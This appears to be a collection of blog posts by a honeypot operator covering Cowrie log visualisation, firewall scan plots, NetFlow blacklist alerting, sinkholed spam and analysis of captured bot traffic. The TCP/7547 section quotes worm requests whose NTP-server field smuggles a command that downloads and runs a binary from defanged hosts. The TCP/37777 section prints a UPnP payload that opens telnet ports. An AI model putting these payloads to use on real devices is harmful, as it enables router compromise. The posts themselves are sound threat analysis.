How to produce AfterGlow diagrams from Cowrie

I’ve been receiving a few questions on how to produce the AfterGlow diagrams from Cowrie logs, described in an earlier blog post. Instead of repeating myself through email requests, an explanation here will be better.

First of all, you will need to decide what you want to visualize. Showing the different attackers targeting a Cowrie honeypot has limited value (and can be visualized with something much simpler than AfterGlow). Showing the next steps of the intruders, however, is a job well suited for AfterGlow.

Based on the intruders’ behaviour in Cowrie, where a few intruders use a limited number of ports to try to connect to multiple target IPs, the CSV input to AfterGlow should reflect this, so we’ll need the following format:

source_IP,dest_port,dest_IP


Below is a Cowrie log line showing that the intruder from IP 5.45.87.184 attempts to contact the target IP 216.58.210.36 on port 443 (formatted for readability):

2017-01-16 15:32:30+0100 [SSHService ssh-connection on
HoneyPotSSHTransport,9704,5.45.87.184] direct-tcp connection
request to 216.58.210.36:443 from localhost:5556


To convert this into CSV that AfterGlow will accept, I wrote a short parser script. This can be done in most languages, I used Perl:

#!/usr/bin/perl

use strict;
use warnings;

while (<>) {
 if ($_ =~ /HoneyPotSSHTransport,\d+,(.*?)\].* to (.*?):(\d+) /) {
  print "$1,$3,$2\n"
 }
}


The Perl code was saved as /usr/local/bin/cowrie2csv.pl on the host running Cowrie.

Since I’m creating the graphs on a different server that where Cowrie is running, I wrote a bash wrapper to tie it all together. Note the quotes that separate what’s run locally and what’s run on the Cowrie server.

#!/bin/bash

MYDATE=$(date +%Y-%m-%d)
if [ "$1" = "yesterday" ]; then
 MYDATE=$(date +%Y-%m-%d -d yesterday)
fi

ssh honeypot "grep '${MYDATE}.*direct-tcp connection request' \
 /home/cowrie/log/cowrie.log* | \
 /usr/local/bin/cowrie2csv.pl" | \
 /usr/local/bin/afterglow.pl \
 -c /usr/local/etc/afterglow/color.properties | \
 /usr/bin/neato -T png > \
 /var/www/html/cowrie-afterglow-${MYDATE}.png


The color.properties file contains my AfterGlow preferences for this kind of diagrams, and contains the following:

color.source="red"
color.edge="lightgrey"
color.event="lightblue"
color.target="yellow"

maxnodesize=1;
size.source=$sourceCount{$sourceName};
size.event=$eventCount{$eventName};
size.target=$targetCount{$targetName};
size=0.2
sum.source=0;
shape.target=triangle


Now everything can be added to Cron for continuously updated graphs. I’m running the bash script once an hour through the day, and then just after midnight with the “yesterday” argument so that yesterday’s graphs are completed. These are the contents of /etc/cron.d/cowrie-afterglow:

15  * * * * root /usr/local/bin/cowrie2afterglow.sh
10 00 * * * root /usr/local/bin/cowrie2afterglow.sh yesterday



Now, depending on the popularity of your honeypot, you may or may not get useful graphs. Below is a graph showing 24 hours of outbound connection attempts from my honeypot, in which case it could make sense to limit the input data.

AfterGlow diagram of Cowrie outbound activity

AfterGlow diagram of Cowrie outbound activity

Probes towards TCP/37777

Seems a new bot, possibly a strain of Mirai, is in the wild, targeting TCP port 37777. The last 24 hours I’ve seen close to 200 different IP addresses trying to connect to this port. DShield is also registering an increase.

At the moment I can only guess what kind of product they’re probing for, but looking up the port results in quite a few hits regarding remote access to DVRs (Digital Video Recorders) and IP cameras. Some of the links indicate that this could be the Q-See products. The request below seems to map perfectly to uploading UPnP config to AmCrest and/or Dahua based cameras.

Allowing the probes access to my honeypot gives me the the chance to analyze the request, which in essence looks like this:

{
  "Enable": 1,
  "MapTable": [
    {
      "Enable": 1,
      "InnerPort": 85,
      "OuterPort": 85,
      "Protocol": "TCP",
      "ServiceName": "HTTP"
    },
    {
      "Enable": 1,
      "InnerPort": 37777,
      "OuterPort": 37777,
      "Protocol": "TCP",
      "ServiceName": "TCP"
    },
    {
      "Enable": 1,
      "InnerPort": 37778,
      "OuterPort": 37778,
      "Protocol": "UDP",
      "ServiceName": "UDP"
    },
    {
      "Enable": 1,
      "InnerPort": 554,
      "OuterPort": 554,
      "Protocol": "TCP",
      "ServiceName": "RTSP"
    },
    {
      "Enable": 1,
      "InnerPort": 23,
      "OuterPort": 23231,
      "Protocol": "TCP",
      "ServiceName": "TELNET"
    },
    {
      "Enable": 1,
      "InnerPort": 23,
      "OuterPort": 23123,
      "Protocol": "TCP",
      "ServiceName": "NEW"
    }
  ]
}


Looks pretty much like someone’s trying to enable remote access through inbound NAT, using a UPnP config. I’ve found the fields in the UPnP requests in documentation from Dahua and AmCrest. Speculation only at this time, but this could be for allowing shell access to a unit that’s so far been configured for HTTP access only.

Note that the OuterPort for telnet access maps nicely to what we’ve seen from Mirai bots earlier. With this config sample we should also keep our eyes open on TCP ports 85 and 23123 as well.

Hex dump of the request:

00000000 c1 00 00 00 00 14 00 00 63 6f 6e 66 69 67 00 00 ........ config..
00000010 31 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 1....... ........
00000020 7b 20 22 45 6e 61 62 6c 65 22 20 3a 20 31 2c 20 { "Enabl e" : 1, 
00000030 22 4d 61 70 54 61 62 6c 65 22 20 3a 20 5b 20 7b "MapTabl e" : [ {
00000040 20 22 45 6e 61 62 6c 65 22 20 3a 20 31 2c 20 22 "Enable " : 1, "
00000050 49 6e 6e 65 72 50 6f 72 74 22 20 3a 20 38 35 2c InnerPor t" : 85,
00000060 20 22 4f 75 74 65 72 50 6f 72 74 22 20 3a 20 38 "OuterP ort" : 8
00000070 35 2c 20 22 50 72 6f 74 6f 63 6f 6c 22 20 3a 20 5, "Prot ocol" : 
00000080 22 54 43 50 22 2c 20 22 53 65 72 76 69 63 65 4e "TCP", " ServiceN
00000090 61 6d 65 22 20 3a 20 22 48 54 54 50 22 20 7d 2c ame" : " HTTP" },
000000A0 20 7b 20 22 45 6e 61 62 6c 65 22 20 3a 20 31 2c { "Enab le" : 1,
000000B0 20 22 49 6e 6e 65 72 50 6f 72 74 22 20 3a 20 33 "InnerP ort" : 3
000000C0 37 37 37 37 2c 20 22 4f 75 74 65 72 50 6f 72 74 7777, "O uterPort
000000D0 22 20 3a 20 33 37 37 37 37 2c 20 22 50 72 6f 74 " : 3777 7, "Prot
000000E0 6f 63 6f 6c 22 20 3a 20 22 54 43 50 22 2c 20 22 ocol" : "TCP", "
000000F0 53 65 72 76 69 63 65 4e 61 6d 65 22 20 3a 20 22 ServiceN ame" : "
00000100 54 43 50 22 20 7d 2c 20 7b 20 22 45 6e 61 62 6c TCP" }, { "Enabl
00000110 65 22 20 3a 20 31 2c 20 22 49 6e 6e 65 72 50 6f e" : 1, "InnerPo
00000120 72 74 22 20 3a 20 33 37 37 37 38 2c 20 22 4f 75 rt" : 37 778, "Ou
00000130 74 65 72 50 6f 72 74 22 20 3a 20 33 37 37 37 38 terPort" : 37778
00000140 2c 20 22 50 72 6f 74 6f 63 6f 6c 22 20 3a 20 22 , "Proto col" : "
00000150 55 44 50 22 2c 20 22 53 65 72 76 69 63 65 4e 61 UDP", "S erviceNa
00000160 6d 65 22 20 3a 20 22 55 44 50 22 20 7d 2c 20 7b me" : "U DP" }, {
00000170 20 22 45 6e 61 62 6c 65 22 20 3a 20 31 2c 20 22 "Enable " : 1, "
00000180 49 6e 6e 65 72 50 6f 72 74 22 20 3a 20 35 35 34 InnerPor t" : 554
00000190 2c 20 22 4f 75 74 65 72 50 6f 72 74 22 20 3a 20 , "Outer Port" : 
000001A0 35 35 34 2c 20 22 50 72 6f 74 6f 63 6f 6c 22 20 554, "Pr otocol" 
000001B0 3a 20 22 54 43 50 22 2c 20 22 53 65 72 76 69 63 : "TCP", "Servic
000001C0 65 4e 61 6d 65 22 20 3a 20 22 52 54 53 50 22 20 eName" : "RTSP" 
000001D0 7d 2c 20 7b 20 22 45 6e 61 62 6c 65 22 20 3a 20 }, { "En able" : 
000001E0 31 2c 20 22 49 6e 6e 65 72 50 6f 72 74 22 20 3a 1, "Inne rPort" :
000001F0 20 32 33 2c 20 22 4f 75 74 65 72 50 6f 72 74 22 23, "Ou terPort"
00000200 20 3a 20 32 33 32 33 31 2c 20 22 50 72 6f 74 6f : 23231 , "Proto
00000210 63 6f 6c 22 20 3a 20 22 54 43 50 22 2c 20 22 53 col" : " TCP", "S
00000220 65 72 76 69 63 65 4e 61 6d 65 22 20 3a 20 22 54 erviceNa me" : "T
00000230 45 4c 4e 45 54 22 20 7d 2c 20 7b 20 22 45 6e 61 ELNET" } , { "Ena
00000240 62 6c 65 22 20 3a 20 31 2c 20 22 49 6e 6e 65 72 ble" : 1 , "Inner
00000250 50 6f 72 74 22 20 3a 20 32 33 2c 20 22 4f 75 74 Port" : 23, "Out
00000260 65 72 50 6f 72 74 22 20 3a 20 32 33 31 32 33 2c erPort" : 23123,
00000270 20 22 50 72 6f 74 6f 63 6f 6c 22 20 3a 20 22 54 "Protoc ol" : "T
00000280 43 50 22 2c 20 22 53 65 72 76 69 63 65 4e 61 6d CP", "Se rviceNam
00000290 65 22 20 3a 20 22 4e 45 57 22 20 7d 20 5d 20 7d e" : "NE W" } ] }
000002A0 0a 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........


(More zero padding below)

UPDATE: This could be based on a four year old vulnerability with Dahua devices: http://cve.circl.lu/cve/CVE-2013-6117

A different kind of Christmas scan

Those familiar with port scanning tools (like nmap), have probably heard of the Xmas scan option. This scanning strategy sets some unusual TCP flags, as the man page describes it:

Sets the FIN, PSH, and URG flags, lighting the packet up like a Christmas tree.


Yesterday, my firewall was systematically scanned with a combination of IPv4/IPv6 and TCP/UDP  — not in Xmas scan mode — but the resulting Fireplot sure set the Christmas mood anyway!

Merry Christmas!

Merry Christmas!

TCP/7547 on the rise

Since yesterday I’ve registered a significant increase in probes for TCP port 7547. Over the last 12 hours, more than 1000 different IP addresses have tried to contact one of my networks. 1000 probes is of course no big deal, but the port that’s suddenly become of interest can be.

The image below shows the newly discovered activity. Click the image to zoom. The probes for TCP/7547 starts to stand out just before 15:00 (Norwegian time zone).

TCP port 7547 has suddenly become interesting.

TCP port 7547 has suddenly become interesting.

The probing happens primarily from Brazilian IP addresses. Below is a table of top 10 registered probes after around 12 hours.

552 Brazil
186 United Kingdom
 50 Ireland
 42 Turkey
 34 Iran, Islamic Republic of
 30 Finland
 23 Italy
 21 Chile
 20 Thailand
 10 United States

Update: This looks like yet another router vulnerability. These are the headers captured by directing the traffic to one of my honeypots:

POST /UD/act?1 HTTP/1.1
Host: 127.0.0.1:7547
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
SOAPAction: urn:dslforum-org:service:Time:1#SetNTPServers
Content-Type: text/xml
Content-Length: 526
<?xml version="1.0"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
 SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"> 
<SOAP-ENV:Body>
 <u:SetNTPServers xmlns:u="urn:dslforum-org:service:Time:1">
  <NewNTPServer1>`cd /tmp;wget hxxp://l.ocalhost.host/2;chmod 777 2;./2`</NewNTPServer1>
  <NewNTPServer2></NewNTPServer2>
  <NewNTPServer3></NewNTPServer3>
  <NewNTPServer4></NewNTPServer4>
  <NewNTPServer5></NewNTPServer5>
 </u:SetNTPServers>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>

Based on the above, this looks like https://devicereversing.wordpress.com/ and https://www.exploit-db.com/exploits/40740/.

Update 2: Now the worm even cleans up after itself. The newest strain performs three requests; the first two downloads binaries while the third one sets the NTP server back to an IP address:

<?xml version="1.0"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
 SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
 <SOAP-ENV:Body>
 <u:SetNTPServers xmlns:u="urn:dslforum-org:service:Time:1">
 <NewNTPServer1>`cd /tmp;wget hxxp://tr069.pw/1;chmod 777 1;./1`</NewNTPServer1>
 <NewNTPServer2/>
 <NewNTPServer3/>
 <NewNTPServer4/>
 <NewNTPServer5/>
 </u:SetNTPServers>
 </SOAP-ENV:Body>
</SOAP-ENV:Envelope>
<?xml version="1.0"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
 SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
 <SOAP-ENV:Body>
 <u:SetNTPServers xmlns:u="urn:dslforum-org:service:Time:1">
 <NewNTPServer1>`cd /tmp;wget hxxp://tr069.pw/2;chmod 777 2;./2`</NewNTPServer1>
 <NewNTPServer2/>
 <NewNTPServer3/>
 <NewNTPServer4/>
 <NewNTPServer5/>
 </u:SetNTPServers>
 </SOAP-ENV:Body>
</SOAP-ENV:Envelope>
<?xml version="1.0"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
 SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
 <SOAP-ENV:Body>
 <u:SetNTPServers xmlns:u="urn:dslforum-org:service:Time:1">
 <NewNTPServer1>24.56.178.140</NewNTPServer1>
 <NewNTPServer2/>
 <NewNTPServer3/>
 <NewNTPServer4/>
 <NewNTPServer5/>
 </u:SetNTPServers>
 </SOAP-ENV:Body>
</SOAP-ENV:Envelope>

Beneficial side effects of running a honeypot

Spam (the non-electronic version)

I’ve been running a honeypot for quite a while now, it started out as a pure SSH honeypot – first with Kippo and then I migrated to Cowrie. Some time later I added more honeypot services to the unit in the form of InetSim. The InetSim software provides multiple plaintext services like HTTP, FTP, and SMTP, as well as the encrypted versions.

HTTP and FTP are services where the intruders will try to download something from the honeypot, and InetSim will serve them a predefined set of standard sample documents. The HTTP and FTP also allow uploads, in which case any submitted content will be saved for future analysis by the honeypot administrator.

However, the funniest side effect of running InetSim – at least so far – is with its SMTP service. Spammers will happily use this, what they will think is a newly discovered “open relay”, for distributing annoying spam and/or more malicious phishing mail. All the spam they push through the service acting like an MTA will of course be sinkholed (and saved locally), while they most likely believe that they have distributed their content.

As the below table listing the last two weeks’ top 10 most active spammer IPs shows, the most active spammer “successfully delivered” no less than 300 000 spam messages through (or rather to) the honeypot SMTP. The honeypot itself will obviously drop those mails to the ground, and if the software hadn’t done it (or if the attacker had found a way to break out of the honeypot), the honeypot resides in a very strictly controlled environment ensuring that no spam would’ve found its way out anyway.

IP addressNumber of spam mails
94.42.123.202300000
190.147.197.5286724
89.201.166.214130026
41.203.71.18256947
202.84.75.16645724
213.180.20.15441164
217.171.20.23427891
2.180.17.1422923
162.213.37.11921767
31.168.210.7014909

While neither spam, phishing mails nor open mail relays are normally laughing matters, I truly enjoy knowing that the spammers have wasted their time with a non-functional mail server believing that they got their job done. One can also hope that the people behind the spam/scam pays for their service.

Near-realtime blacklist warnings with NetFlow, Perl and OTX

Installing IDS sensors in your network for monitoring traffic is not always feasible, for several possible reasons. Perhaps the network infrastructure is too complex, leading to blind spots. Maybe the affected network links have higher capacity than your ad hoc IDS sensor, causing packet loss on the sensor. Or your company may be organized in such a way that installing “foreign” hardware in the network infrastructure is not easily done.

Still, without going “all in” on a potentially expensive IDS project, it could be useful with some insight into what’s going in to and out from your network, keeping an eye on known malicious IP addresses and networks. Setting up a NetFlow feed from the company’s routers will usually not incur any significant loads, nor does it interfere with the network traffic, so that could be a possible approach. I’ve previously covered NetFlow and SiLK for rear-view mirror analysis of whether any blacklisted IP resources have been communicating with your system and users in the past. What if we could do the same, just in (almost) real-time? With the help of Perl and the Net::Flow module, we can.

Bill of material

  • Router(s) that support(s) NetFlow (I’ve used version 9 but the Perl module seems to support v5 and IPFix as well).
  • Perl, and the Net::Flow module for parsing the NetFlow data.
  • One or more IP blacklists of your choice. For the purpose of this test I’m using my subscribed lists from AlienVault’s Open Threat Exchange, but the list of IP addresses to compare against can easily be extended with – or replaced by – other lists like the SANS blocklist or any DNSBL/RBL.

The Perl script I’ve set up for this purpose is crudely derived from the Net::Flow sample code, and after my tweaks it’s currently not something that should see the light of day. Its output, however, is pretty enough for a modest presentation. The IP addresses (IPv4 as well as IPv6) and other info are extracted from the different flow fields, detailed in this Cisco document.  In my script, each offending IP is associated with URLs linking to OTX pulses where further information can be found.

Some sample entries from the Perl script’s output:

2016-06-07 12:38:20 : 93.174.93.94:48928 -> aa.bb.cc.dd:53 (TCP)
 https://otx.alienvault.com/pulse/56fdd27e4637f207cbccfda7/
 https://otx.alienvault.com/pulse/5711d7740ebaa4015af20592/

2016-06-07 13:37:46 : aa.bb.cc.dd:5901 -> 183.60.48.25:12207 (TCP)
 https://otx.alienvault.com/pulse/56bbe5ba4637f25d9365dcab/
 https://otx.alienvault.com/pulse/568a9c1f67db8c057c6fc09f/

2016-06-07 13:51:34 : aa.bb.cc.dd:443 -> 184.105.139.67:58879 (TCP)
 https://otx.alienvault.com/pulse/56c3ab564637f26ad04e3dc3/

2016-06-07 17:51:13 : 216.243.31.2:43140 -> aa.bb.cc.dd:443 (TCP)
 https://otx.alienvault.com/pulse/5709fcb267db8c4b471bdc3c/
 https://otx.alienvault.com/pulse/568a99df4637f2624bcdbcb8/

2016-06-07 18:00:52 : 93.174.93.50:46521 -> aa.bb.cc.dd:53 (UDP)
 https://otx.alienvault.com/pulse/5709fcb267db8c4b471bdc3c/
 https://otx.alienvault.com/pulse/571c4147c1492d015c14c214/


Some unsolicited questions and answers

  • What can this be used for? It can be a proof-of-concept, in cases where you might need to argue why you want to install an IDS. It can also be used for statistical purposes, to get a grasp of how often your network is communicating with malicious systems on the Internet.
  • Will I be missing information with this simplified setup? Yes, most likely. This implementation is not intended as an IDS replacement, but it will give an indication of unwanted activity to and from your network. Also, your router may provide sampled NetFlow data, e.g. only a portion of the traffic will be selected for NetFlow analysis. At times you might see only the response traffic, in cases where a remote node contacting a non-responsive port will not always be classified as an established flow but a related ICMP response might be.
  • Why isn’t it real-time? A flow won’t be registered by the router until a connection is completed or has timed out. Depending on your router’s configuration, it could also be batching up the NetFlow feeds for regular transfers. I’ve seen 20 to 30 seconds delay between the actual connection and the NetFlow push from the router.
  • Can I use the output somewhere else? Sure, you can make the Perl script log to syslog or to a file that OSSEC or something similar can read from.


The inherent risks of visualizing firewall probes



For some time now, I’ve been graphing all unsolicited network traffic destined for my network. For instance, it’s quite useful for detecting slow scans, which will show up as the diagonally aligned green scatter points in this plot (click to enlarge).

Slow_portscan

Slow portscan, from high ports to low ports

Other scans and probes often happen faster, when the attacker isn’t much concerned about being detected. These will appear in the plot as a lot of vertically aligned scatter points. In the plot shown below, the attackers have scanned a limited set of ports for about 30 minutes.

Fast_portscan


After writing a previous blog article about the plots as well as discussing the setup with my colleagues, and even showing what can happen with such a feature, there was really no reason to act surprised when weird patterns started to appear in the firewall plots.

The first synchronized portscan resulted in a chicken. Because of the logarithmic scale of the plot, the attacksdrawings will have higher precision when aiming for the high ports.

Chicken


Then after a few weeks of just the normal hostile activity and a few not-so-successful creative port scans, a very well defined ant suddenly appeared.

Antz


In the firewall plot, TCP connections will be plotted as green and UDP connections will be plotted as light blue. After a few poorly disguised questions regarding whether I was plotting other protocols and, if so, which colors they would be, it became evident that some new plan was being hatched. And, lo and behold:

Ghosts

I’m already considering implementing additional colour schemes to separate IPv4 from IPv6, and I can probably just throw in the towel and ask my colleagues which colours they will need for their next piece of firewall art 🙂

SSH outbound connections – what are they trying?

Still fascinated by the outbound connection attempts from my Cowrie honeypot, I’ve been looking into what the intruders are trying to obtain with the outbound connections. As previously mentioned, there are bots actively attempting outbound connections towards a lot of remote services. Most are simply TCP socket connection attempts, but now and again the connection attempts hold payload data. Payload for encrypted services (SMTPS, HTTPS etc) is already encrypted. That leaves the plaintext services, mostly SMTP and HTTP.


The following Munin graph shows today’s activity. At their busiest, the Russian bots performed outbound connection attempts at a rate of 17 attempts per minute (one per 3-4 seconds).

There are a few attempts to connect to mail servers. The following EHLO greetings, i.e. how the intruders try to introduce the honeypot when connecting, are among the ones observed:

EHLO essex1.com


EHLO garagedoorrepairelpaso-tx.com


EHLO tx.rr.com


EHLO xtreme-xposure.co.za


The remaining attempts described here are HTTP requests. The requests are for the web root (GET /) unless otherwise noted. All requests have more headers than what’s shown here, I’ve pruned the less interesting ones for readability.

The bots attempt several requests towards “check my IP” sites, perhaps to check connectivity and/or to detect the outside IP in a NATed environment:

Host: www.check2ip.com


Host: www.ip-score.com


Host: checkip.dyndns.com


GET /ip.php?i=193.169.52.210:14032 HTTP/1.1
Host: vlg97.ru
Accept-Language: ru-RU,ru


GET /showmyip.php HTTP/1.1
Host: vipvpn.com


Then there are some attempts to reach URL shorteners. Ignoring the fact that these headers are crafted, the Google referers are obviously fake since a Google HTTPS search will not pass the referer to an HTTP site.

GET /make_url.php HTTP/1.1
Host: shorturl.com
Referer: https://bitly.com/shorten


Host: is.gd
Referer: https://bitly.com/shorten/


Host: is.gd
Referer: http://bit.do/


Host: arurl.co
Referer: https://www.google.com/search?q=http://arurl.co/


Host: scurteaza.link
Referer: https://www.google.com/search?q=http://scurteaza.link/


POST /mod_perl/url-shortener.pl HTTP/1.1
X-Requested-With: XMLHttpRequest
Host: bit.do
Referer: http://bit.do/
Cookie: permasession=145xxxx290|pscxxxxzxq


They’re also trying to connect to Craigslist. These attempts have started to appear the last few days. Note: Parts of the URLs are obfuscated.

GET /reply/eau/m4w/548xxxx413 HTTP/1.1
Referer: http://eauclaire.en.craigslist.org/m4w/548xxxx413.html
Host: eauclaire.en.craigslist.org
X-Requested-With: XMLHttpRequest


GET /reply/evv/m4w/550xxxx297 HTTP/1.1
Host: evansville.en.craigslist.org
Referer: http://evansville.en.craigslist.org/m4w/550xxxx297.html


GET /reply/hez/m4w/546xxxx191 HTTP/1.1
Host: batonrouge.craigslist.org
User-Agent: Mozilla/5.0 (Nintendo WiiU) AppleWebKit/534.52 (KHTML, like Gecko) NX/2.1.0.10.9 NintendoBrowser/1.5.0.8047.EU
Referer: http://batonrouge.craigslist.org/m4w/546xxxx191.html
X-Requested-With: XMLHttpRequest


The function of the below connection attempts are still unexplored:

POST /GetSignedKey_new1.php HTTP/1.0
Connection: keep-alive
Host: instabot.ru
User-Agent: Instagram 5.0.0 Windows Phone (8.10.14147.180; 480x320; NOKIA; tAbd_apiM; uk_UA)


POST / HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: work.a-poster.info
data=cfaxxxxaebacbdaf


POST / HTTP/1.1
Host: work.a-poster.info
data=cfbxxxxdeadecaa

Some statistics describing the honeypot activity the last few weeks, only counting the intruders that are also attempting outbound connections:

Attempts Originating IP
13353 193.169.52.221
9816 193.169.52.214
6344 193.169.52.213
4246 193.169.52.220
620 193.169.52.211
435 193.169.52.212
105 193.169.52.210
17 193.201.225.84
6 193.201.227.200
5 193.201.227.52
2 193.201.227.8
2 193.201.227.70
1 193.201.227.18
1 125.212.232.210


Visualizing honeypot activity, part II: Tree maps

In some earlier posts, I’ve written about bots bruteforcing their way into my Cowrie honeypot, and trying to establish outbound tunnels from there. While regular honeypot activity will often produce interesting logs of intrusion attempts and malware downloads, this kind of monotonous activity is less interesting from an analysis-point-of-view. However, the activity is still interesting and produces nice metrics, and metrics can be graphed and visualized. For a single day’s activity I’m using AfterGlow, which is really nice for smaller volumes of data. For larger volumes, I’ve found tree maps more informative. I tried out a few treemapping tools, but the easiest (and more web friendly) I found was available from Highcharts who provides an impressive range of graphing/visualization javascript libraries.

The tree maps can be constructed to allow you to drill down to every level of detail. For visualizing tunneling activity through the honeypot it’s sufficient with three levels, in increasing order based on the number of occurrences:

  1. The source IP address of the bot (very few)
  2. The destination port (few)
  3. The destination IP address (a lot)



On the top level this gives me a map as shown below. The different colours represent different source IP addresses, and some of the destination ports are shown where there’s room for it. As the yellow part of the tree map shows, there’s a lot of activity from the IP address 193.169.52.214, with 7121 attempts (so far) to establish outbound TCP connections. The blue part of the map represents another IP address with a higher number of connection attempts, but its activity is less varied than the yellow part. The number of attempts is shown by hovering the mouse over the general areas (not here though, since this is just a screenshot…).


By hovering the mouse over the port numbers, the map shows that of these 7121 attempts, 3763 have targeted port 25 on a lot of destination systems, each system represented by a rectangle within the yellow area. As we can see, this IP address has also attempted to connect to servers on ports 26, 80, 443, 465, 587, 777, 2525, and 25000.

treemap-level1-detail1


Clicking on the yellow part of the map, we’re drilling down to the activity of each originating IP address. Where there’s room for it, this map shows the target IP addresses, i.e. where the bot has attempted to establish connections. The map now focuses on the yellow area only, i.e. the activity from only one IP address. The map is still divided into rectangles, representing target ports.

At this level, the destination ports are visible when hovering the mouse over the different general areas of the map. The biggest upper left area is towards port 25, lower left is port 587, upper right is port 465, and in the lower right corner we find less frequently attempted ports like 80, 25000, 2525 etc. By hovering over an IP address, the map will show the number of attempted connections against that IP address and port.

treemap-level2-detail1

